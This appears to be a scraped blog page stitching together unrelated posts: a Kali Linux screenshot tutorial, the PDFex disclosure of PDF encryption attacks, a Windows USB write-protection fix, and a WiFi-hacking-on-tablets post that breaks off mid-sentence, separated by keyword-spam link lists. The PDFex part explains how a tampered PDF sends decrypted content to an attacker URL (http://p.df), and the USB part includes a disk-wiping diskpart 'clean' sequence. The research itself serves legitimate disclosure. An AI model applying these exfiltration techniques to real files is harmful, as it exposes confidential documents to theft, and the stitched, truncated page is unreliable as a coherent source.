Sunday, June 7, 2020

HOW TO CAPTURE SCREENSHOT IN KALI LINUX? – KALI LINUX TUTORIAL

Kali Linux has been the most advanced penetration testing machine introduced yet. It has the most valuable tools used for every sort of hacking. To take advantage of Kali Linux hacking tools, you have to switch your OS to Kali Linux. You can either install Kali Linux as your default OS or just install as a virtual machine within the same OS. You can learn more about how to install Kali Linux Virtualbox. Today in this tutorial, I am just going to share a very simple Kali Linux tutorial on how to capture screenshot in Kali Linux. It's very simple and newbie friendly.

SO, HOW TO CAPTURE SCREENSHOT IN KALI LINUX? – KALI LINUX TUTORIAL

There are two ways to capture a screenshot in Kali Linux. One is the ultimate easy one and the second one is a bit complex but it's also not so complicated. So, don't worry about anything.

INSTRUCTIONS TO FOLLOW

  • In a first way, you can take a screenshot in a similar way as you take in Windows OS by simply clicking the PrntScr button on the keyboard. As you hit that button, a screenshot will be saved in the Pictures folder of your Kali Linux. The major problem with it, it only captures the full screen. We have no control over it to capture a specific window or region.
  • The second way is to take a screenshot using the command. For that, open up a terminal in the Kali Linux and type apt-get install ImageMagick.
  • Once the command is completed and ImageMagick is installed. We have two options to take a screenshot with it. One is to capture full screen and second is to capture a specific window.
  • To capture full screen, type import -window root Pictures/AnyNameOfTheImage.png in the terminal. It will take a full screenshot and will save it to the Pictures directory by the name you specify. Make sure to type .png  at the end of the file name.
  • To take a screenshot of a specific window or region, type import Pictures/AnyNameOfTheImage.png in the terminal and hit Enter, it will turn the cursor to a selection tool. You just click the mouse button and select the area you want to capture. As you will leave the mouse key, screenshot will be saved in the Pictures folder.
That's all how you can capture screenshot in Kali Linux. This is a very simple and beginner-friendly Kali Linux tutorial to help out all the newbies how they can use this features in need. Hope it will be useful for you.

Related word


PDFex: Major Security Flaws In PDF Encryption


After investigating the security of PDF signatures, we had a deeper look at PDF encryption. In co­ope­ra­ti­on with our friends from Müns­ter Uni­ver­si­ty of Ap­p­lied Sci­en­ces, we discovered severe weaknesses in the PDF encryption standard which lead to full plaintext exfiltration in an active-attacker scenario.

To guarantee confidentiality, PDF files can be encrypted. This enables the secure transfer and storing of sensitive documents without any further protection mechanisms.
The key management between the sender and recipient may be password based (the recipient must know the password used by the sender, or it must be transferred to them through a secure channel) or public key based (i.e., the sender knows the X.509 certificate of the recipient).
In this research, we analyze the security of encrypted PDF files and show how an attacker can exfiltrate the content without having the corresponding keys.

So what is the problem?

The security problems known as PDFex discovered by our research can be summarized as follows:
  1. Even without knowing the corresponding password, the attacker possessing an encrypted PDF file can manipulate parts of it.
    More precisely, the PDF specification allows the mixing of ciphertexts with plaintexts. In combination with further PDF features which allow the loading of external resources via HTTP, the attacker can run direct exfiltration attacks once a victim opens the file.
  2. PDF encryption uses the Cipher Block Chaining (CBC) encryption mode with no integrity checks, which implies ciphertext malleability.
    This allows us to create self-exfiltrating ciphertext parts using CBC malleability gadgets. We use this technique not only to modify existing plaintext but to construct entirely new encrypted objects.

Who uses PDF Encryption?

PDF encryption is widely used. Prominent companies like Canon and Samsung apply PDF encryption in document scanners to protect sensitive information.
Further providers like IBM offer PDF encryption services for PDF documents and other data (e.g., confidential images) by wrapping them into PDF. PDF encryption is also supported in different medical products to transfer health records, for example Innoport, Ricoh, Rimage.
Due to the shortcomings regarding the deployment and usability of S/MIME and OpenPGP email encryption, some organizations use special gateways to automatically encrypt email messages as encrypted PDF attachments, for example CipherMail, Encryptomatic, NoSpamProxy. The password to decrypt these PDFs can be transmitted over a second channel, such as a text message (i.e., SMS).


Technical details of the attacks

We developed two different attack classes on PDF Encryption: Direct Exfiltration and CBC Gadgets.

Attack 1: Direct Exfiltration (Attack A)


The idea of this attack is to abuse the partial encryption feature by modifying an encrypted PDF file. As soon as the file is opened and decrypted by the victim sensitive content is sent to the attacker. Encrpyted PDF files does not have integrity protection. Thus, an attacker can modify the structure of encrypted PDF documents, add unencrypted objects, or wrap encrypted parts into a context controlled the attacker.
In the given example, the attacker abuses the flexibility of the PDF encryption standard to define certain objects as unencrypted. The attacker modifies the Encrypt dictionary (6 0 obj) in a way that the document is partially encrypted – all streams are left AES256 encrypted while strings are defined as unencrypted by setting the Identity filter. Thus, the attacker can freely modify strings in the document and add additional objects containing unencrypted strings.
The content to be exfiltrated is left encrypted, see Contents (4 0 obj) and EmbeddedFile (5 0 obj). The most relevant object for the attack is the definition of an Action, which can submit a form, invoke a URL, or execute JavaScript. The Action references the encrypted parts as content to be included in requests and can thereby be used to exfiltrate their plaintext to an arbitrary URL. The execution of the Action can be triggered automatically once the PDF file is opened (after the decryption) or via user interaction, for example, by clicking within the document.
This attack has three requirements to be successful. While all requirements are PDF standard compliant, they have not necessarily been implemented by every PDF application:
  • Partial encryption: Partially encrypted documents based on Crypt Filters like the Identity filter or based on other less supported methods like the None encryption algorithm.
  • Cross-object references: It must be possible to reference and access encrypted string or stream objects from unencrypted attacker-controlled parts of the PDF document.
  • Exfiltration channel: One of the interactive features allowing the PDF reader to communicate via Internet must exist, with or without user interaction. Such Features are PDF Forms, Hyperlinks, or JavaScript.
Please note that the attack does not abuse any cryptographic issues, so that there are no requirements to the underlying encryption algorithm (e.g., AES) or the encryption mode (e.g., CBC).
In the following, we show three techniques how an attack can exfiltrate the content.
Exfiltration via PDF Forms (A1)



The PDF standard allows a document's encrypted streams or strings to be defined as values of a PDF form to be submitted to an external server. This can be done by referencing their object numbers as the values of the form fields within the Catalog object, as shown in the example on the left side. The value of the PDF form points to the encrypted data stored in 2 0 obj.
To make the form auto-submit itself once the document is opened and decrypted, an OpenAction can be applied. Note that the object which contains the URL (http://p.df) for form submission is not encrypted and completely controlled by the attacker. As a result, as soon as the victim opens the PDF file and decrypts it, the OpenAction will be executed by sending the decrypted content of 2 0 obj to (http://p.df).


If forms are not supported by the PDF viewer, there is a second method to achieve direct exfiltration of a plaintext. The PDF standard allows setting a "base" URI in the Catalog object used to resolve all relative URIs in the document.
This enables an attacker to define the encrypted part as a relative URI to be leaked to the attacker's web server. Therefore the base URI will be prepended to each URI called within the PDF file. In the given example, we set the base URI to (http://p.df).
The plaintext can be leaked by clicking on a visible element such as a link, or without user interaction by defining a URI Action to be automatically performed once the document is opened.
In the given example, we define the base URI within an Object Stream, which allows objects of arbitrary type to be embedded within a stream. This construct is a standard compliant method to put unencrypted and encrypted strings within the same document. Note that for this attack variant, only strings can be exfiltrated due to the specification, but not streams; (relative) URIs must be of type string. However, fortunately (from an attacker's point of view), all encrypted streams in a PDF document can be re-written and defined as hex-encoded strings using the hexadecimal string notation.
Nevertheless, the attack has some notable drawbacks compared to  Exfiltration via PDF Forms:
  • The attack is not silent. While forms are usually submitted in the background (by the PDF viewer itself), to open hyperlinks, most applications launch an external web browser.
  • Compared to HTTP POST, the length of HTTP GET requests, as invoked by hyperlinks, is limited to a certain size.
  • PDF viewers do not necessarily URL-encode binary strings, making it difficult to leak compressed data.

Exfiltration via JavaScript (A3)

The PDF JavaScript reference allows JavaScript code within a PDF document to directly access arbitrary string/stream objects within the document and leak them with functions such as *getDataObjectContents* or *getAnnots*.
In the given example, the stream object 7 is given a Name (x), which is used to reference and leak it with a JavaScript action that is automatically triggered once the document is opened. The attack has some advantages compared to Exfiltration via PDF Forms and Exfiltration via Hyperlinks, such as the flexibility of an actual programming language.
It must, however, be noted that – while JavaScript actions are part of the PDF specification – various PDF applications have limited JavaScript support or disable it by default (e.g., Perfect PDF Reader).

Attack 2: CBC Gadgets (Attack B)

Not all PDF viewers support partially encrypted documents, which makes them immune to direct exfiltration attacks. However, because PDF encryption generally defines no authenticated encryption, attackers may use CBC gadgets to exfiltrate plaintext. The basic idea is to modify the plaintext data directly within an encrypted object, for example, by prefixing it with an URL. The CBC gadget attack, thus does not necessarily require cross-object references.
Note that all gadget-based attacks modify existing encrypted content or create new content from CBC gadgets. This is possible due to the malleability property of the CBC encryption mode.
This attack has two necessary preconditions:
  • Known plaintext: To manipulate an encrypted object using CBC gadgets, a known plaintext segment is necessary. For AESV3 – the most recent encryption algorithm – this plain- text is always given by the Perms entry. For older versions, known plaintext from the object to be exfiltrated is necessary.
  • Exfiltration channel: One of the interactive features: PDF Forms or Hyperlinks.
These requirements differ from those of the direct exfiltration attacks, because the attacks are applied "through" the encryption layer and not outside of it.

Exfiltration via PDF Forms (B1)

As described above, PDF allows the submission of string and stream objects to a web server. This can be used in conjunction with CBC gadgets to leak the plaintext to an attacker-controlled server, even if partial encryption is not allowed.
A CBC gadget constructed from the known plaintext can be used as the submission URL, as shown in the example on the left side. The construction of this particular URL gadget is challenging. As PDF encryption uses PKCS#5 padding, constructing the URL using a single gadget from the known Perms plaintext is difficult, as the last 4 bytes that would need to contain the padding are unknown.
However, we identified two techniques to solve this. On the one hand, we can take the last block of an unknown ciphertext and append it to our constructed URL, essentially reusing the correct PKCS#5 padding of the unknown plaintext. Unfortunately, this would introduce 20 bytes of random data from the gadgeting process and up to 15 bytes of the unknown plaintext to the end of our URL.
On the other hand, the PDF standard allows the execution of multiple OpenActions in a document, allowing us to essentially guess the last padding byte of the Perms value. This is possible by iterating over all 256 possible values of the last plaintext byte to get 0x01, resulting in a URL with as little random as possible (3 bytes). As a limitation, if one of the 3 random bytes contains special characters, the form submission URL might break.
Using CBC gadgets, encrypted plaintext can be prefixed with one or more chosen plaintext blocks. An attacker can construct URLs in the encrypted PDF document that contain the plaintext to exfiltrate. This attack is similar to the exfiltration hyperlink attack (A2). However, it does not require the setting of a "base" URI in plaintext to achieve exfiltration.
The same limitations described for direct exfiltration based on links (A2) apply. Additionally, the constructed URL contains random bytes from the gadgeting process, which may prevent the exfiltration in some cases.

Exfiltration via Half-Open Object Streams (B3)

While CBC gadgets are generally restricted to the block size of the underlying block cipher – and more specifically the length of the known plaintext, in this case, 12 bytes – longer chosen plaintexts can be constructed using compression. Deflate compression, which is available as a filter for PDF streams, allows writing both uncompressed and compressed segments into the same stream. The compressed segments can reference back to the uncompressed segments and achieve the repetition of byte strings from these segments. These backreferences allow us to construct longer continuous plaintext blocks than CBC gadgets would typically allow for. Naturally, the first uncompressed occurrence of a byte string still appears in the decompressed result. Additionally, if the compressed stream is constructed using gadgets, each gadget generates 20 random bytes that appear in the decompressed stream. A non-trivial obstacle is to keep the PDF viewer from interpreting these fragments in the decompressed stream. While hiding the fragments in comments is possible, PDF comments are single-line and are thus susceptible to newline characters in the random bytes. Therefore, in reality, the length of constructed compressed plaintexts is limited.
To deal with this caveat, an attacker can use ObjectStreams which allow the storage of arbitrary objects inside a stream. The attacker uses an object stream to define new objects using CBC gadgets. An object stream always starts with a header of space-separated integers which define the object number and the byte offset of the object inside the stream. The dictionary of an object stream contains the key First which defines the byte offset of the first object inside the stream. An attacker can use this value to create a comment of arbitrary size by setting it to the first byte after their comment.
Using compression has the additional advantage that compressed, encrypted plaintexts from the original document can be embedded into the modified object. As PDF applications often create compressed streams, these can be incorporated into the attacker-created compressed object and will therefore be decompressed by the PDF applications. This is a significant advantage over leaking the compressed plaintexts without decompression as the compressed bytes are often not URL-encoded correctly (or at all) by the PDF applications, leading to incomplete or incomprehensible plaintexts. However, due to the inner workings of the deflate algorithms, a complete compressed plaintext can only be prefixed with new segments, but not postfixed. Therefore, a string created using this technique cannot be terminated using a closing bracket, leading to a half-open string. This is not a standard compliant construction, and PDF viewers should not accept it. However, a majority of PDF viewers accept it anyway.

Evaluation

During our security analysis, we identified two standard compliant attack classes which break the confidentiality of encrypted PDF files. Our evaluation shows that among 27 widely-used PDF viewers, all of them are vulnerable to at least one of those attacks, including popular software such as Adobe Acrobat, Foxit Reader, Evince, Okular, Chrome, and Firefox.
You can find the detailed results of our evaluation here.

What is the root cause of the problem?

First, many data formats allow to encrypt only parts of the content (e.g., XML, S/MIME, PDF). This encryption flexibility is difficult to handle and allows an attacker to include their own content, which can lead to exfiltration channels.
Second, when it comes to encryption, AES-CBC – or encryption without integrity protection in general – is still widely supported. Even the latest PDF 2.0 specification released in 2017 still relies on it. This must be fixed in future PDF specifications and any other format encryption standard, without enabling backward compatibility that would re-enable CBC gadgets.
A positive example is JSON Web Encryption standard, which learned from the CBC attacks on XML and does not support any encryption algorithm without integrity protection.

Authors of this Post

Jens Müller
Fabian Ising
Vladislav Mladenov
Christian Mainka
Sebastian Schinzel
Jörg Schwenk

Acknowledgements

Many thanks to the CERT-Bund team for the great support during the responsible disclosure process.

More articles


  1. Hacker0Ne
  2. Pentest Active Directory
  3. Pentest Report
  4. Hacking With Raspberry Pi
  5. Pentest Training
  6. Hacking Box
  7. Pentesterlab
  8. Pentest Stages
  9. Hacking Apps
  10. Pentest Vpn
  11. Is Hacking Illegal
  12. Rapid7 Pentest
  13. Hacking The Art Of Exploitation
  14. Hacking Jailbreak
  15. Pentest Example Report
  16. Hacker Videos
  17. Hacking

How To Remove Write Protection From USB Drives And Memory Cards

If you've got a USB drive or SD card that can't be formatted and to which you can't copy files, then take a look at our guide to removing write protection.

Sometimes you'll find that it's impossible to format, delete or copy new files to an SD card or USB flash drive. Windows will tell you that it is write protected, even though there is no 'lock' switch or – if there is – you've made sure the switch is set correctly to allow files to be written to the drive.
But just in case this switch is news to you, it is well worth checking that your device has the switch set to 'unlocked'. When set to 'locked' you won't be able to copy any new files on to the memory card or USB stick, and it also stops you from accidentally formatting it.
iemhacker-remove-write-protection-from-usb
You'll still be able to view files which are already stored on the drive, but you can't delete them (they sometimes seem to delete OK, but the next time you check, there they are again!).
ut if this isn't the problem, you might still be able to fix things and continue to use your USB flash drive or SD card – we'll explain how.
Unfortunately, in some cases the device may be corrupt or physically broken and no tricks or software will make it work again. The only solution in this case is to buy a new drive. And if you're just trying to get back lost data, see our guide on How to recover deleted filed for free.
iemhacker
In any version of Windows from XP onwards, run Regedit.exe.
If you're not sure how to find it, searching 'regedit' in the Start menu will usually show the program at the top of the list.
It's a bit like File Explorer, so use the pane on the left to navigate to the following key:
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies
Note: if you can't find StorageDevicePolicies, see the next step.
Double-click on the WriteProtect value in the right-hand pane. You can now change the Value data from 1 to 0. Then click OK to save the change. Close Regedit and restart your computer. Connect your USB drive again and, with a bit of luck, you should find it is no longer write protected.
You can now continue to use the drive, but it's worth copying off any files you want to keep and then formatting it by right-clicking on it in the list of drives in File Explorer and choosing Format.

StorageDevicePolicies

If you can't find StorageDevicePolicies, you can create it by right-clicking in the white space in the 'Control' folder and choosing New -> Key and entering the name StorageDevicePolicies.
Now double-click on the new key (it will show as a folder) and right-click once again in the white space and choose New -> DWORD. Name this WriteProtect and set its value to 0. Click OK, exit Regedit and reboot your computer.
If this method doesn't work, go to the next step.

Diskpart

iemhacker
With your USB drive or memory card attached to your computer, launch a command prompt. You can do this by searching for cmd.exe or 'Command Prompt' in the Start menu.
Note: you may need to run cmd.exe with administrator privileges if you see an "access is denied" message. To do this, right-click on Command Prompt in the Start menu and choose 'Run as administrator' from the menu that appears.
If you have Windows 10, simply right-click on the Start button (bottom left of the screen) and choose Command Prompt (admin).
Now, at the prompt, type the following and press Enter after each command:
diskpart
list disk
select disk x (where x is the number of your non-working drive – use the capacity to work out which one it is)
attributes disk clear readonly
clean
create partition primary
format fs=fat32 (you can swap fat32 for ntfs if you only need to use the drive with Windows computers)
exit
That's it. Your drive should now work as normal in File Explorer. If it doesn't, it's bad news and there's nothing more to be done. Your stick or memory card is scrap and fit only for the bin. But the good news is that storage is cheap.

More articles


WiFi Hacking On Tablets

Disclaimer: Don't hack anything where you don't have the authorization to do so. Stay legal.

Ever since I bought my first Android device, I wanted to use the device for WEP cracking. Not because I need it, but I want it :) After some googling, I read that you can't use your WiFi chipset for packet injection, and I forgot the whole topic.

After a while, I read about hacking on tablets (this was around a year ago), and my first opinion was: 
"This is stupid, lame, and the usage of that can be very limited".

After playing one day with it, my opinion just changed: 
"This is stupid, lame, the usage is limited, but when it works, it is really funny :-)"

At the beginning I looked at the Pwn Pad as a device that can replace a pentest workstation, working at the attacker side. Boy was I wrong. Pwn Pad should be used as a pentest device deployed at the victim's side!

You have the following options:
  1. You have 1095 USD + VAT + shipping to buy this Pwn Pad
  2. You have around 200 USD to buy an old Nexus 7 tablet, a USB OTG cable, a USB WiFi dongle (e.g. TP-Link Wireless TL-WN722N USB adapter works).


In my example, I bought a used, old 2012 Nexus WiFi. Originally I bought this to play with different custom Android ROMs, and play with rooted applications. After a while, I found this Pwn Pad hype again and gave it a shot.

The Pwn Pad community edition has an easy-to-use installer, with a proper installation description. Don't forget to backup everything from your tablet before installing Pwn Pad on it!

I don't want to repeat the install guide, it is as easy as ABC. I booted a Ubuntu Live CD, installed adb and fastboot, and it was ready-to-roll. I have not measured the time, but the whole process was around 20 minutes.


The internal WiFi chipset can be used to sniff traffic or even ARP poisoning for active MiTM. But in my case, I was not able to use the internal chipset for packet injection, which means you can't use it for WEP cracking, WPA disauth, etc. This is where the external USB WiFi comes handy. And this is why we need the Pwn Pad Android ROM, and can't use an average ROM.

There are two things where Pwn Pad really rocks. The first one is the integrated drivers for the external WiFi with monitor mode and packet injection capabilities. The second cool thing is the chroot wrapper around the Linux hacking tools. Every hacking tool has a start icon, so it feels like it is a native Android application, although it is running in a chroot Kali environment.

Wifite

